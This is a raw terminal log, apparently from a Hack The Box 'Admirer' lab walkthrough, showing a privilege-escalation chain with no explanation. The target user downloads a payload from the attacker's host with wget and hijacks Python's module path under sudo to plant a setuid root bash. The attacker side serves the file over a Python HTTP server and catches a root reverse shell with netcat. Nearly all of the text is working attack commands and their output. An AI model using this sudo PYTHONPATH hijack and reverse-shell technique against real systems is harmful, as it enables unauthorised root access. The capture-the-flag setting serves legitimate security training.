 waldo@admirer:/var/tmp$ wget 10.10.16.203:9000/shell -O shutil.py
--2021-08-06 11:34:49--  http://10.10.16.203:9000/shell
Connecting to 10.10.16.203:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 217 [application/octet-stream]
Saving to: ‘shutil.py’
shutil.py                      100%[==================================================>]     217  --.-KB/s    in
2021-08-06 11:34:50 (40.7 MB/s) - ‘shutil.py’ saved [217/217]
waldo@admirer:/var/tmp$ chmod 777 shutil.py
waldo@admirer:/var/tmp$ sudo PYTHONPATH=/var/tmp /opt/scripts/admin_tasks.sh 6
Running backup script in the background, it might take a while...
waldo@admirer:/var/tmp$ ls -l .bash
-rwsr-xr-x 1 root root 1099016 Aug  6 11:35 .bash
waldo@admirer:/var/tmp$ ./.bash -p
.bash-4.4# id
uid=1000(waldo) gid=1000(waldo) euid=0(root) groups=1000(waldo),1001(admins)
.bash-4.4#
jon@JonKali: ~/Desktop/htb/admirer 122x27
┌──(jon㉿JonKali)-[~/Desktop/htb/admirer]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.10.187 - - [06/Aug/2021 13:26:12] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(jon㉿JonKali)-[~/Desktop/htb/admirer]
└─$ nc -nvlp 4443
listening on [any] 4443 ...
^C
┌──(jon㉿JonKali)-[~/Desktop/htb/admirer]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.10.187 - - [06/Aug/2021 13:29:48] "GET / HTTP/1.1" 200 -
10.10.10.187 - - [06/Aug/2021 13:30:17] "GET /shell HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(jon㉿JonKali)-[~/Desktop/htb/admirer]
└─$ nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.10.16.203] from (UNKNOWN) [10.10.10.187] 38714
id
uid=0(root) gid=0(root) groups=0(root)